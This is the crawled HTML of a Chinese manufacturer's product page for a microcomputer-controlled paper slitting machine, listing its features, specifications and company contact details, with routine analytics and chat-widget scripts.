

--- FILE ---
content_type: text/html
request_url: http://www.zhongchuangchina.com/QF-1100.htm
body_size: 3398
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>QF-1100/1800A-2型微机控制纸张分切机-瑞安市中创包装机械厂</title>
<meta name="keywords" content="QF-1100/1800A-2型微机控制纸张分切机分切机"/>
<meta name="description" content="QF-1100/1800A-2型微机控制纸张分切机设有光电跟踪、自动纠偏、自动计米、气动式自动上料等功能，操作维护方便，能分切各种印刷、包装用的各类纸张。"/>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/zhongchuang/style/css.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/Templates/zhongchuang/style/swiper.min.css">
<script src="/Templates/zhongchuang/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7cf7dd49db1953c0d98e36e547598c34";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>

<body>
<div id="header_bg">
  <div class="header_index">
    <div class="logo"> <a href="/"><img src="/Templates/zhongchuang/style/logo.jpg" alt="瑞安市中创包装机械厂" /></a> </div>
    <div class="top_right">
      <p>服务热线0577-65150687</p>
    </div>
    <div class="nav">
      <ul>
                        <li  > <a href="/" >网站首页</a></li>
            <li><a href="http://www.zhongchuangchina.com/product.htm" >分切机</a></li>                <li  > <a href="/products.htm" >产品中心</a></li>
                            <li  > <a href="/news.htm" >新闻中心</a></li>
                            <li  > <a href="/about.htm" >关于我们</a></li>
                            <li  > <a href="/contact.htm" >联系方式</a></li>
                            
      </ul>
    </div>
  </div>
</div><div class="ny_banner wow fadeInRight_y animated"> <img src="/Templates/zhongchuang/style/banner_ny.jpg" alt="QF-1100/1800A-2型微机控制纸张分切机" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div id="container">
  <div class="subtitlebg">
    <div class="subtitle"> <span class="weizhi">当前位置：<a href="/"  class="home">首页</a>  &gt;&nbsp;<a href="/products.htm">产品中心</a>  &gt;&nbsp;<a href="/product.htm">分切机</a> &gt;&nbsp;<a href="/QF-1100.htm" >QF-1100/1800A-2型微机控制纸张分切机</a></span>
      <p>分切机&gt;&gt;</p>
    </div>
  </div>
  <div class="content">
    <div class="right">
      <div class="page_content">
        <h1 class="title">QF-1100/1800A-2型微机控制纸张分切机</h1>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td><a href="/HJFO-600800B.htm#container" title="不干胶分切机"><img src="/Templates/zhongchuang/style/arrow_left.png" /></a></td>
            <td><img src="/upload/cp/13.jpg" title="QF-1100/1800A-2型微机控制纸张分切机" alt="QF-1100/1800A-2型微机控制纸张分切机"/></td>
            <td><a href="/WFQ-1100.htm#container" title="WFQ-1100-1300-3型微机自动分切机"><img src="/Templates/zhongchuang/style/arrow_right.png" /></a></td>
          </tr>
        </table>
          <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">
<button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style="width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color:  #fff;cursor: pointer;"><i class="icon-now"></i><span>立即咨询</span></button>
  </p>
        <div class="page_p"> <p>
<table cellspacing="20" cellpadding="0" width="100%" border="0">
    <tbody>
        <tr>
            <td>
            <p>纸张分切机的特点(Feature)：<br />
            <a href="http://www.zhongchuangchina.com" title="分切机" >分切机</a>设有光电跟踪、自动纠偏、自动计米、气动式自动上料等功能，操作维护方便，能分切各种印刷、包装用的各类纸张。 <br />
             </p>
            </td>
        </tr>
        <tr>
            <td>
            <table width="100%" border="1">
                <tbody>
                    <tr>
                        <td width="19%">筒料大幅度<br />
                        大分切速度<br />
                        收卷大直径<br />
                        用卷大直径<br />
                        电机总功率<br />
                        机器重量<br />
                        外形尺寸</td>
                        <td width="23%">1100-1800mm<br />
                        140m/min<br />
                        &Phi;800mm（特殊定做）<br />
                        &Phi;1000mm（特殊定做）<br />
                        &Phi;76mm<br />
                        5kw<br />
                        3000kg<br />
                        2250x2500x1250mm</td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table>
</p> </div>
        <div class="page"> 上一个产品：<a href="/HJFO-600800B.htm" title="不干胶分切机">不干胶分切机</a><br />
          下一个产品：<a href="/WFQ-1100.htm" title="WFQ-1100-1300-3型微机自动分切机">WFQ-1100-1300-3型微机自动分切机</a> </div>
        <div class="Product_list">
          <p>相关产品：</p>
                    <ul>
                      </ul>
           </div>
      </div>
    </div>
    <div class="left">
  <div class="prolist_ny">
    <h2>产品分类/<span>Product categories</span></h2>
    <ul>
             <li ><a href="/product.htm">分切机</a>
      </li>
       <li ><a href="/yinshuaji.htm">印刷机</a>
      </li>
       <li ><a href="/fuheji.htm">复合机</a>
      </li>
       <li ><a href="/gaosu.htm">高速检品机</a>
      </li>
       <li ><a href="/qita.htm">其他机器</a>
      </li>
            
    </ul>
  </div>
  <div class="contact_ny">
    <h2>联系我们/<span>Contact us</span></h2>
    <p>电话：0577-65150687</p>
    <p>传真：0577-58867168</p>
    <p>手机：13967700162</p>
    <p>邮箱：info@zhongchuangchina.com</p>
    <p>地址：浙江省瑞安市上望雅儒工业区（车管所对面）</p>
  </div>
</div>
 </div>
</div>
<div class="footer_bg">
  <div class="footer_index"> <div class="f_left">
  <h2 class="f_h2">留言反馈</h2>
  <form id="facebook_in">
    <table cellpadding="0" cellspacing="0">
      <tr>
        <td colspan="2"><input type="text" id="name_in" name="name" maxLength="80" class="check_field" placeholder="留言标题" /></td>
      </tr>
      <tr>
        <td ><input type="text" id="tel1_in" name="tel" maxLength="80" class="check_field" placeholder="手机号码"/></td>
        <td ><input type="text" id="mailbox_in" name="mailbox" maxLength="80" class="check_field" placeholder="Email"/></td>
      </tr>
      <tr>
        <td colspan="2"><textarea id="content_in" name="content" class="form-control" placeholder="留言内容" ></textarea></td>
      </tr>
    </table>
    <input class="tijiao_in" type="button" value="提交" id="facebookPost" />
  </form>
  <script>
    PKSite.ready(function () {
        // 提交表单并发送邮件
        PKSite.form('facebook_in', 'facebookPost', '1', 5);

        $("#facebookPost").click(function(){
          // 发送钉钉
          let name = document.getElementById("name").value
          let tel = document.getElementById("tel").value
          let mailbox = document.getElementById("mailbox").value
          let content = document.getElementById("content").value
          PKSite.pushDingByForm(name,tel,mailbox,content);
        })
    });
  </script>
</div>


    <div class="f_right">
      <div class="f_nav">
        <h2 class="f_h2">联系我们</h2>
        <p>电话：0577-65150687</p>
        <p>传真：0577-58867168</p>
        <p>手机：13967700162</p>
        <p>邮箱：info@zhongchuangchina.com</p>
        <p>地址：浙江省瑞安市上望雅儒工业区（车管所对面）</p>
      </div>
      <p class="f_ewm"><img src="/Templates/zhongchuang/style/ewm.png" /><br />
        <span>扫一扫</span> </p>
    </div>
    <div class="f_down">
      <p>Copyright © 2017 瑞安市中创包装机械厂</p>
    </div>
  </div>
</div>
<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script>
  var _hmt = _hmt || [];
  (function() {
   var hm = document.createElement("script");
   hm.src = "//hm.baidu.com/hm.js?c40f03abf515eb948cef1cb594d933ea";
   var s = document.getElementsByTagName("script")[0]; 
   s.parentNode.insertBefore(hm, s);
  })();
</script> 
<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></body>
</html>
